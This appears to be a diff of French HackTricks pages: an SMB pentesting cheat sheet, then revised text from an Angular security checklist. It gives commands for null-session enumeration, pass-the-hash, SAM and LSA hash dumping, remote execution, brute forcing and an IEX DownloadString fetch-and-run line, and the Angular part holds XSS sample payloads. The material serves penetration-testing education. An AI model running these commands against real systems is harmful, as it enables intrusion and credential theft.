Ces informations devraient déjà être collectées à partir de enum4linux et enum4linux-ng.
|
||||
```bash
|
||||
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
|
||||
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
|
||||
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]
|
||||
|
||||
ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "
|
||||
|
||||
rpcclient -U "" -N 10.10.10.10
|
||||
enumdomusers
|
||||
enumdomgroups
|
||||
```
|
||||
### Énumérer les utilisateurs locaux
|
||||
|
||||
[Impacket](https://github.com/fortra/impacket/blob/master/examples/lookupsid.py)
|
||||
```bash
|
||||
lookupsid.py -no-pass hostname.local
|
||||
```
|
||||
Ligne unique
|
||||
```bash
|
||||
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
|
||||
```
|
||||
### Metasploit - Énumérer les utilisateurs locaux
|
||||
```bash
|
||||
use auxiliary/scanner/smb/smb_lookupsid
|
||||
set rhosts hostname.local
|
||||
run
|
||||
```
|
||||
### **Énumération de LSARPC et SAMR rpcclient**
|
||||
|
||||
{{#ref}}
|
||||
pentesting-smb/rpcclient-enumeration.md
|
||||
{{#endref}}
|
||||
|
||||
### Connexion GUI depuis linux
|
||||
|
||||
#### Dans le terminal :
|
||||
|
||||
`xdg-open smb://cascade.htb/`
|
||||
|
||||
#### Dans la fenêtre de l'explorateur de fichiers (nautilus, thunar, etc)
|
||||
|
||||
`smb://friendzone.htb/general/`
|
||||
|
||||
## Énumération des dossiers partagés
|
||||
|
||||
### Lister les dossiers partagés
|
||||
|
||||
Il est toujours recommandé de vérifier si vous pouvez accéder à quoi que ce soit, si vous n'avez pas d'identifiants, essayez d'utiliser **null** **credentials/guest user**.
|
||||
```bash
|
||||
smbclient --no-pass -L //<IP> # Null user
|
||||
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
|
||||
|
||||
smbmap -H <IP> [-P <PORT>] #Null user
|
||||
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
|
||||
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
|
||||
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list
|
||||
|
||||
crackmapexec smb <IP> -u '' -p '' --shares #Null user
|
||||
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
|
||||
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
|
||||
```
|
||||
### **Se connecter/lister un dossier partagé**
|
||||
```bash
|
||||
#Connect using smbclient
|
||||
smbclient --no-pass //<IP>/<Folder>
|
||||
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
|
||||
#Use --no-pass -c 'recurse;ls' to list recursively with smbclient
|
||||
|
||||
#List with smbmap, without folder it list everything
|
||||
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
|
||||
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
|
||||
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
|
||||
```
|
||||
### **Énumérer manuellement les partages Windows et s'y connecter**
|
||||
|
||||
Il se peut que vous soyez restreint dans l'affichage des partages de la machine hôte et lorsque vous essayez de les lister, il semble qu'il n'y ait aucun partage auquel se connecter. Ainsi, il pourrait être utile d'essayer de se connecter manuellement à un partage. Pour énumérer les partages manuellement, vous voudrez peut-être rechercher des réponses comme NT_STATUS_ACCESS_DENIED et NT_STATUS_BAD_NETWORK_NAME, lors de l'utilisation d'une session valide (par exemple, une session nulle ou des identifiants valides). Cela peut indiquer si le partage existe et que vous n'y avez pas accès ou si le partage n'existe pas du tout.
|
||||
|
||||
Les noms de partage courants pour les cibles Windows sont
|
||||
|
||||
- C$
|
||||
- D$
|
||||
- ADMIN$
|
||||
- IPC$
|
||||
- PRINT$
|
||||
- FAX$
|
||||
- SYSVOL
|
||||
- NETLOGON
|
||||
|
||||
(Noms de partage courants de _**Network Security Assessment 3rd edition**_)
|
||||
|
||||
Vous pouvez essayer de vous y connecter en utilisant la commande suivante
|
||||
```bash
|
||||
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
|
||||
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
|
||||
```
|
||||
ou ce script (utilisant une session nulle)
|
||||
```bash
|
||||
#/bin/bash
|
||||
|
||||
ip='<TARGET-IP-HERE>'
|
||||
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')
|
||||
|
||||
for share in ${shares[*]}; do
|
||||
output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')
|
||||
|
||||
if [[ -z $output ]]; then
|
||||
echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
|
||||
else
|
||||
echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
|
||||
fi
|
||||
done
|
||||
```
|
||||
exemples
|
||||
```bash
|
||||
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
|
||||
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
|
||||
```
|
||||
### **Énumérer les partages depuis Windows / sans outils tiers**
|
||||
|
||||
PowerShell
|
||||
```bash
|
||||
# Retrieves the SMB shares on the locale computer.
|
||||
Get-SmbShare
|
||||
Get-WmiObject -Class Win32_Share
|
||||
# Retrieves the SMB shares on a remote computer.
|
||||
get-smbshare -CimSession "<computer name or session object>"
|
||||
# Retrieves the connections established from the local SMB client to the SMB servers.
|
||||
Get-SmbConnection
|
||||
```
|
||||
Console CMD
|
||||
```shell
|
||||
# List shares on the local computer
|
||||
net share
|
||||
# List shares on a remote computer (including hidden ones)
|
||||
net view \\<ip> /all
|
||||
```
|
||||
MMC Snap-in (graphique)
|
||||
```shell
|
||||
# Shared Folders: Shared Folders > Shares
|
||||
fsmgmt.msc
|
||||
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
|
||||
compmgmt.msc
|
||||
```
|
||||
explorer.exe (graphique), entrez `\\<ip>\` pour voir les partages disponibles non cachés.
|
||||
|
||||
### Monter un dossier partagé
|
||||
```bash
|
||||
mount -t cifs //x.x.x.x/share /mnt/share
|
||||
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
|
||||
```
|
||||
### **Télécharger des fichiers**
|
||||
|
||||
Lisez les sections précédentes pour apprendre comment se connecter avec des identifiants/Pass-the-Hash.
|
||||
```bash
|
||||
#Search a file and download
|
||||
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
|
||||
```
|
||||
|
||||
```bash
|
||||
#Download all
|
||||
smbclient //<IP>/<share>
|
||||
> mask ""
|
||||
> recurse
|
||||
> prompt
|
||||
> mget *
|
||||
#Download everything to current directory
|
||||
```
|
||||
Commands:
|
||||
|
||||
- mask: spécifie le masque utilisé pour filtrer les fichiers dans le répertoire (par exemple, "" pour tous les fichiers)
|
||||
- recurse: active la récursivité (par défaut : désactivé)
|
||||
- prompt: désactive l'invite pour les noms de fichiers (par défaut : activé)
|
||||
- mget: copie tous les fichiers correspondant au masque de l'hôte vers la machine cliente
|
||||
|
||||
(_Informations provenant de la page de manuel de smbclient_)
|
||||
|
||||
### Recherche de dossiers partagés de domaine
|
||||
|
||||
- [**Snaffler**](https://github.com/SnaffCon/Snaffler)
|
||||
```bash
|
||||
Snaffler.exe -s -d domain.local -o snaffler.log -v data
|
||||
```
|
||||
- [**CrackMapExec**](https://wiki.porchetta.industries/smb-protocol/spidering-shares) araignée.
|
||||
- `-M spider_plus [--share <share_name>]`
|
||||
- `--pattern txt`
|
||||
```bash
|
||||
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'
|
||||
```
|
||||
Les fichiers appelés **`Registry.xml`** sont particulièrement intéressants car ils **peuvent contenir des mots de passe** pour les utilisateurs configurés avec **autologon** via la stratégie de groupe. Ou les fichiers **`web.config`** car ils contiennent des identifiants.
|
||||
|
||||
- [**PowerHuntShares**](https://github.com/NetSPI/PowerHuntShares)
|
||||
- `IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerHuntShares/main/PowerHuntShares.psm1")`
|
||||
- `Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\temp\test`
|
||||
|
||||
> [!NOTE]
|
||||
> Le **partage SYSVOL** est **lisible** par tous les utilisateurs authentifiés dans le domaine. Vous pouvez y **trouver** de nombreux scripts batch, VBScript et PowerShell différents.\
|
||||
> Vous devriez **vérifier** les **scripts** à l'intérieur car vous pourriez **trouver** des informations sensibles telles que des **mots de passe**.
|
||||
|
||||
## Lire le Registre
|
||||
|
||||
Vous pourriez être en mesure de **lire le registre** en utilisant certains identifiants découverts. Impacket **`reg.py`** vous permet d'essayer :
|
||||
```bash
|
||||
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
|
||||
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
|
||||
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
|
||||
```
|
||||
## Post Exploitation
|
||||
|
||||
La **configuration par défaut de** un **serveur Samba** se trouve généralement dans `/etc/samba/smb.conf` et peut avoir des **configurations dangereuses** :
|
||||
|
||||
| **Paramètre** | **Description** |
|
||||
| --------------------------- | ------------------------------------------------------------------- |
|
||||
| `browseable = yes` | Autoriser l'affichage des partages disponibles dans le partage actuel ? |
|
||||
| `read only = no` | Interdire la création et la modification de fichiers ? |
|
||||
| `writable = yes` | Autoriser les utilisateurs à créer et modifier des fichiers ? |
|
||||
| `guest ok = yes` | Autoriser la connexion au service sans utiliser de mot de passe ? |
|
||||
| `enable privileges = yes` | Honorer les privilèges attribués à un SID spécifique ? |
|
||||
| `create mask = 0777` | Quels droits doivent être attribués aux fichiers nouvellement créés ? |
|
||||
| `directory mask = 0777` | Quels droits doivent être attribués aux répertoires nouvellement créés ? |
|
||||
| `logon script = script.sh` | Quel script doit être exécuté lors de la connexion de l'utilisateur ? |
|
||||
| `magic script = script.sh` | Quel script doit être exécuté lorsque le script se ferme ? |
|
||||
| `magic output = script.out` | Où la sortie du script magique doit-elle être stockée ? |
|
||||
|
||||
La commande `smbstatus` donne des informations sur le **serveur** et sur **qui est connecté**.
|
||||
|
||||
## Authenticate using Kerberos
|
||||
|
||||
Vous pouvez **vous authentifier** à **kerberos** en utilisant les outils **smbclient** et **rpcclient** :
|
||||
```bash
|
||||
smbclient --kerberos //ws01win10.domain.com/C$
|
||||
rpcclient -k ws01win10.domain.com
|
||||
```
|
||||
## **Exécuter des commandes**
|
||||
|
||||
### **crackmapexec**
|
||||
|
||||
crackmapexec peut exécuter des commandes **en abusant** de n'importe lequel de **mmcexec, smbexec, atexec, wmiexec**, wmiexec étant la méthode **par défaut**. Vous pouvez indiquer quelle option vous préférez utiliser avec le paramètre `--exec-method`:
|
||||
```bash
|
||||
apt-get install crackmapexec
|
||||
|
||||
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
|
||||
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
|
||||
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
|
||||
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}
|
||||
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute
|
||||
|
||||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
|
||||
```
|
||||
### [**psexec**](../windows-hardening/ntlm/psexec-and-winexec.md)**/**[**smbexec**](../windows-hardening/ntlm/smbexec.md)
|
||||
|
||||
Les deux options vont **créer un nouveau service** (en utilisant _\pipe\svcctl_ via SMB) sur la machine victime et l'utiliser pour **exécuter quelque chose** (**psexec** va **télécharger** un fichier exécutable sur le partage ADMIN$ et **smbexec** va pointer vers **cmd.exe/powershell.exe** et mettre dans les arguments le payload --**technique sans fichier-**-).\
|
||||
**Plus d'infos** sur [**psexec** ](../windows-hardening/ntlm/psexec-and-winexec.md)et [**smbexec**](../windows-hardening/ntlm/smbexec.md).\
|
||||
Dans **kali**, il est situé dans /usr/share/doc/python3-impacket/examples/
|
||||
```bash
|
||||
#If no password is provided, it will be prompted
|
||||
./psexec.py [[domain/]username[:password]@]<targetName or address>
|
||||
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
|
||||
psexec \\192.168.122.66 -u Administrator -p 123456Ww
|
||||
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
|
||||
```
|
||||
Utiliser **le paramètre** `-k` vous permet de vous authentifier contre **kerberos** au lieu de **NTLM**.
|
||||
|
||||
### [wmiexec](../windows-hardening/ntlm/wmiexec.md)/dcomexec
|
||||
|
||||
Exécutez discrètement un shell de commande sans toucher au disque ni exécuter un nouveau service en utilisant DCOM via **le port 135.**\
|
||||
Dans **kali**, il est situé dans /usr/share/doc/python3-impacket/examples/
|
||||
```bash
|
||||
#If no password is provided, it will be prompted
|
||||
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
|
||||
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
|
||||
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
|
||||
```
|
||||
En utilisant **parameter**`-k`, vous pouvez vous authentifier contre **kerberos** au lieu de **NTLM**.
|
||||
```bash
|
||||
#If no password is provided, it will be prompted
|
||||
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
|
||||
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
|
||||
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
|
||||
```
|
||||
### [AtExec](../windows-hardening/ntlm/atexec.md)
|
||||
|
||||
Exécutez des commandes via le Planificateur de tâches (en utilisant _\pipe\atsvc_ via SMB).\
|
||||
Dans **kali**, il est situé dans /usr/share/doc/python3-impacket/examples/
|
||||
```bash
|
||||
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
|
||||
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
|
||||
```
|
||||
## Référence Impacket
|
||||
|
||||
[https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/](https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/)
|
||||
|
||||
## **Bruteforce des identifiants utilisateurs**
|
||||
|
||||
**Cela n'est pas recommandé, vous pourriez bloquer un compte si vous dépassez le nombre maximum de tentatives autorisées**
|
||||
```bash
|
||||
nmap --script smb-brute -p 445 <IP>
|
||||
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
|
||||
```
|
||||
## Attaque de relais SMB
|
||||
|
||||
Cette attaque utilise l'outil Responder pour **capturer les sessions d'authentification SMB** sur un réseau interne, et **les relaye** vers une **machine cible**. Si la **session d'authentification est réussie**, elle vous fera automatiquement accéder à un **shell** **système**.\
|
||||
[**Plus d'informations sur cette attaque ici.**](../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
|
||||
## SMB-Trap
|
||||
|
||||
La bibliothèque Windows URLMon.dll essaie automatiquement de s'authentifier auprès de l'hôte lorsqu'une page tente d'accéder à un contenu via SMB, par exemple : `img src="\\10.10.10.10\path\image.jpg"`
|
||||
|
||||
Cela se produit avec les fonctions :
|
||||
|
||||
- URLDownloadToFile
|
||||
- URLDownloadToCache
|
||||
- URLOpenStream
|
||||
- URLOpenBlockingStream
|
||||
|
||||
Qui sont utilisées par certains navigateurs et outils (comme Skype)
|
||||
|
||||
.png>)
|
||||
|
||||
### SMBTrap utilisant MitMf
|
||||
|
||||
.png>)
|
||||
|
||||
## Vol NTLM
|
||||
|
||||
Semblable à SMB Trapping, le fait de planter des fichiers malveillants sur un système cible (via SMB, par exemple) peut provoquer une tentative d'authentification SMB, permettant au hachage NetNTLMv2 d'être intercepté avec un outil tel que Responder. Le hachage peut ensuite être craqué hors ligne ou utilisé dans une [attaque de relais SMB](pentesting-smb.md#smb-relay-attack).
|
||||
|
||||
[Voir : ntlm_theft](../windows-hardening/ntlm/places-to-steal-ntlm-creds.md#ntlm_theft)
|
||||
|
||||
## Commandes Automatiques HackTricks
|
||||
```
|
||||
Protocol_Name: SMB #Protocol Abbreviation if there is one.
|
||||
Port_Number: 137,138,139 #Comma separated if there is more than one.
|
||||
Protocol_Description: Server Message Block #Protocol Abbreviation Spelled out
|
||||
|
||||
Entry_1:
|
||||
Name: Notes
|
||||
Description: Notes for SMB
|
||||
Note: |
|
||||
While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
|
||||
|
||||
#These are the commands I run in order every time I see an open SMB port
|
||||
|
||||
With No Creds
|
||||
nbtscan {IP}
|
||||
smbmap -H {IP}
|
||||
smbmap -H {IP} -u null -p null
|
||||
smbmap -H {IP} -u guest
|
||||
smbclient -N -L //{IP}
|
||||
smbclient -N //{IP}/ --option="client min protocol"=LANMAN1
|
||||
rpcclient {IP}
|
||||
rpcclient -U "" {IP}
|
||||
crackmapexec smb {IP}
|
||||
crackmapexec smb {IP} --pass-pol -u "" -p ""
|
||||
crackmapexec smb {IP} --pass-pol -u "guest" -p ""
|
||||
GetADUsers.py -dc-ip {IP} "{Domain_Name}/" -all
|
||||
GetNPUsers.py -dc-ip {IP} -request "{Domain_Name}/" -format hashcat
|
||||
GetUserSPNs.py -dc-ip {IP} -request "{Domain_Name}/"
|
||||
getArch.py -target {IP}
|
||||
|
||||
With Creds
|
||||
smbmap -H {IP} -u {Username} -p {Password}
|
||||
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP}
|
||||
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP} --pw-nt-hash `hash`
|
||||
crackmapexec smb {IP} -u {Username} -p {Password} --shares
|
||||
GetADUsers.py {Domain_Name}/{Username}:{Password} -all
|
||||
GetNPUsers.py {Domain_Name}/{Username}:{Password} -request -format hashcat
|
||||
GetUserSPNs.py {Domain_Name}/{Username}:{Password} -request
|
||||
|
||||
https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-smb/index.html
|
||||
|
||||
Entry_2:
|
||||
Name: Enum4Linux
|
||||
Description: General SMB Scan
|
||||
Command: enum4linux -a {IP}
|
||||
|
||||
Entry_3:
|
||||
Name: Nmap SMB Scan 1
|
||||
Description: SMB Vuln Scan With Nmap
|
||||
Command: nmap -p 139,445 -vv -Pn --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse {IP}
|
||||
|
||||
Entry_4:
|
||||
Name: Nmap Smb Scan 2
|
||||
Description: SMB Vuln Scan With Nmap (Less Specific)
|
||||
Command: nmap --script 'smb-vuln*' -Pn -p 139,445 {IP}
|
||||
|
||||
Entry_5:
|
||||
Name: Hydra Brute Force
|
||||
Description: Need User
|
||||
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} {IP} smb
|
||||
|
||||
Entry_6:
|
||||
Name: SMB/SMB2 139/445 consolesless mfs enumeration
|
||||
Description: SMB/SMB2 139/445 enumeration without the need to run msfconsole
|
||||
Note: sourced from https://github.com/carlospolop/legion
|
||||
Command: msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 445; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 445; run; exit'
|
||||
|
||||
```
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,5 +1,7 @@
|
||||
# Angular
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## La Liste de Vérification
|
||||
|
||||
Checklist [from here](https://lsgeurope.com/post/angular-security-checklist).
|
||||
@ -45,9 +47,9 @@ Les NgModules Angular déclarent un contexte de compilation pour un ensemble de
|
||||
|
||||
Le NgModule `Router` d'Angular fournit un service qui vous permet de définir un chemin de navigation parmi les différents états d'application et hiérarchies de vues dans votre application. Le `RouterModule` est défini dans le fichier `app-routing.module.ts`.
|
||||
|
||||
Pour les données ou la logique qui ne sont pas associées à une vue spécifique, et que vous souhaitez partager entre les composants, vous créez une classe de service. Une définition de classe de service est immédiatement précédée du décorateur `@Injectable()`. Le décorateur fournit les métadonnées qui permettent à d'autres fournisseurs d'être injectés en tant que dépendances dans votre classe. L'injection de dépendance (DI) vous permet de garder vos classes de composants légères et efficaces. Elles ne récupèrent pas de données du serveur, ne valident pas les entrées utilisateur, ni ne se connectent directement à la console ; elles délèguent de telles tâches aux services.
|
||||
Pour les données ou la logique qui ne sont pas associées à une vue spécifique, et que vous souhaitez partager entre les composants, vous créez une classe de service. La définition d'une classe de service est immédiatement précédée par le décorateur `@Injectable()`. Le décorateur fournit les métadonnées qui permettent à d'autres fournisseurs d'être injectés en tant que dépendances dans votre classe. L'injection de dépendance (DI) vous permet de garder vos classes de composants légères et efficaces. Elles ne récupèrent pas de données du serveur, ne valident pas les entrées utilisateur, ou ne se connectent pas directement à la console ; elles délèguent de telles tâches aux services.
|
||||
|
||||
## Configuration de sourcemap
|
||||
## Configuration du sourcemap
|
||||
|
||||
Le framework Angular traduit les fichiers TypeScript en code JavaScript en suivant les options de `tsconfig.json` et construit ensuite un projet avec la configuration `angular.json`. En regardant le fichier `angular.json`, nous avons observé une option pour activer ou désactiver un sourcemap. Selon la documentation Angular, la configuration par défaut a un fichier sourcemap activé pour les scripts et n'est pas caché par défaut :
|
||||
```json
|
||||
@ -60,11 +62,11 @@ Le framework Angular traduit les fichiers TypeScript en code JavaScript en suiva
|
||||
```
|
||||
Généralement, les fichiers sourcemap sont utilisés à des fins de débogage car ils associent les fichiers générés à leurs fichiers d'origine. Par conséquent, il n'est pas recommandé de les utiliser dans un environnement de production. Si les sourcemaps sont activés, cela améliore la lisibilité et aide à l'analyse des fichiers en reproduisant l'état d'origine du projet Angular. Cependant, s'ils sont désactivés, un examinateur peut toujours analyser manuellement un fichier JavaScript compilé en recherchant des motifs anti-sécurité.
|
||||
|
||||
De plus, un fichier JavaScript compilé avec un projet Angular peut être trouvé dans les outils de développement du navigateur → Sources (ou Débogueur et Sources) → \[id].main.js. Selon les options activées, ce fichier peut contenir la ligne suivante à la fin `//# sourceMappingURL=[id].main.js.map` ou il peut ne pas l'avoir, si l'option **cachée** est définie sur **true**. Néanmoins, si le sourcemap est désactivé pour **scripts**, les tests deviennent plus complexes, et nous ne pouvons pas obtenir le fichier. De plus, le sourcemap peut être activé lors de la construction du projet comme `ng build --source-map`.
|
||||
De plus, un fichier JavaScript compilé avec un projet Angular peut être trouvé dans les outils de développement du navigateur → Sources (ou Débogueur et Sources) → \[id].main.js. Selon les options activées, ce fichier peut contenir la ligne suivante à la fin `//# sourceMappingURL=[id].main.js.map` ou il peut ne pas l'avoir, si l'option **hidden** est définie sur **true**. Néanmoins, si le sourcemap est désactivé pour les **scripts**, les tests deviennent plus complexes, et nous ne pouvons pas obtenir le fichier. De plus, le sourcemap peut être activé lors de la construction du projet comme `ng build --source-map`.
|
||||
|
||||
## Liaison de données
|
||||
|
||||
La liaison fait référence au processus de communication entre un composant et sa vue correspondante. Elle est utilisée pour transférer des données vers et depuis le framework Angular. Les données peuvent être transmises par divers moyens, tels que par le biais d'événements, d'interpolation, de propriétés ou par le mécanisme de liaison bidirectionnelle. De plus, les données peuvent également être partagées entre des composants liés (relation parent-enfant) et entre deux composants non liés en utilisant la fonctionnalité Service.
|
||||
La liaison fait référence au processus de communication entre un composant et sa vue correspondante. Elle est utilisée pour transférer des données vers et depuis le framework Angular. Les données peuvent être passées par divers moyens, tels que par des événements, de l'interpolation, des propriétés, ou par le mécanisme de liaison bidirectionnelle. De plus, les données peuvent également être partagées entre des composants liés (relation parent-enfant) et entre deux composants non liés en utilisant la fonctionnalité Service.
|
||||
|
||||
Nous pouvons classer la liaison par flux de données :
|
||||
|
||||
@ -162,7 +164,7 @@ this.trustedHtml = this.sanitizer.bypassSecurityTrustHtml("<h1>tag html</h1><svg
|
||||
<h1>tag html</h1>
|
||||
<svg onclick="alert('bypassSecurityTrustHtml')" style="display:block">blah</svg>
|
||||
```
|
||||
4. `bypassSecurityTrustScript` est utilisé pour indiquer que la valeur donnée est un JavaScript sûr. Cependant, nous avons trouvé son comportement imprévisible, car nous n'avons pas pu exécuter de code JS dans les modèles en utilisant cette méthode.
|
||||
4. `bypassSecurityTrustScript` est utilisé pour indiquer que la valeur donnée est un JavaScript sûr. Cependant, nous avons trouvé que son comportement était imprévisible, car nous n'avons pas pu exécuter de code JS dans les modèles en utilisant cette méthode.
|
||||
|
||||
```jsx
|
||||
//app.component.ts
|
||||
@ -239,7 +241,7 @@ Bien sûr, il existe également une possibilité d'introduire de nouvelles vuln
|
||||
|
||||
#### Interfaces DOM
|
||||
|
||||
Comme mentionné précédemment, nous pouvons accéder directement au DOM en utilisant l'interface _Document_. Si l'entrée de l'utilisateur n'est pas validée au préalable, cela peut entraîner des vulnérabilités de script intersite (XSS).
|
||||
Comme indiqué précédemment, nous pouvons accéder directement au DOM en utilisant l'interface _Document_. Si l'entrée utilisateur n'est pas validée au préalable, cela peut conduire à des vulnérabilités de script intersite (XSS).
|
||||
|
||||
Nous avons utilisé les méthodes `document.write()` et `document.createElement()` dans les exemples ci-dessous :
|
||||
```jsx
|
||||
@ -292,7 +294,7 @@ document.body.appendChild(a);
|
||||
```
|
||||
#### Classes Angular
|
||||
|
||||
Il existe certaines classes qui peuvent être utilisées pour travailler avec des éléments DOM dans Angular : `ElementRef`, `Renderer2`, `Location` et `Document`. Une description détaillée des deux dernières classes est donnée dans la section **Redirections ouvertes**. La principale différence entre les deux premières est que l'API `Renderer2` fournit une couche d'abstraction entre l'élément DOM et le code du composant, tandis que `ElementRef` ne conserve qu'une référence à l'élément. Par conséquent, selon la documentation Angular, l'API `ElementRef` ne doit être utilisée qu'en dernier recours lorsque l'accès direct au DOM est nécessaire.
|
||||
Il existe certaines classes qui peuvent être utilisées pour travailler avec des éléments DOM dans Angular : `ElementRef`, `Renderer2`, `Location` et `Document`. Une description détaillée des deux dernières classes est donnée dans la section **Open redirects**. La principale différence entre les deux premières est que l'API `Renderer2` fournit une couche d'abstraction entre l'élément DOM et le code du composant, tandis que `ElementRef` ne contient qu'une référence à l'élément. Par conséquent, selon la documentation Angular, l'API `ElementRef` ne doit être utilisée qu'en dernier recours lorsque l'accès direct au DOM est nécessaire.
|
||||
|
||||
* `ElementRef` contient la propriété `nativeElement`, qui peut être utilisée pour manipuler les éléments DOM. Cependant, une utilisation incorrecte de `nativeElement` peut entraîner une vulnérabilité d'injection XSS, comme montré ci-dessous :
|
||||
|
||||
@ -410,7 +412,7 @@ $("p").html("<script>alert(1)</script>");
|
||||
jQuery.parseHTML(data [, context ] [, keepScripts ])
|
||||
```
|
||||
|
||||
